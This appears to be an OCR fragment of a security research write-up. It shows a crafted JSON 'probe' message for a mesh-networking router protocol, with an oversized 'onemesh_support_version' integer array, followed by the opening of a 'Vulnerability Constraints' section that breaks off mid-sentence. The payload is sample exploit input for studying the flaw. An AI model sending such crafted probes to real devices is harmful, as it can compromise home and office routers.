
{
"method"
:
"probe"
,
"error_code"
:
0
,
"data"
:
{
"mac"
:
"00-00-00-00-00-00"
,
"group_id"
:
"a"
,
"ip"
:
"a"
,
"model"
:
"a"
,
"product_type"
:
"a"
,
"operation_mode"
:
"a"
,
"onemesh_role"
:
"a"
,
"bridge_mode"
:
4
,
"wpa3_support"
:
0
,
"onemesh_support_version"
:
[
1
,
1
,
1
,
1
,
1
,
1
,
1
,
1
"onemesh_support"
:
 true

}
}
Vulnerability Constraints
One limitation to exploit this vulnerability is that we
can only pass a certain number of integers in the
“onemesh_support_version” array because the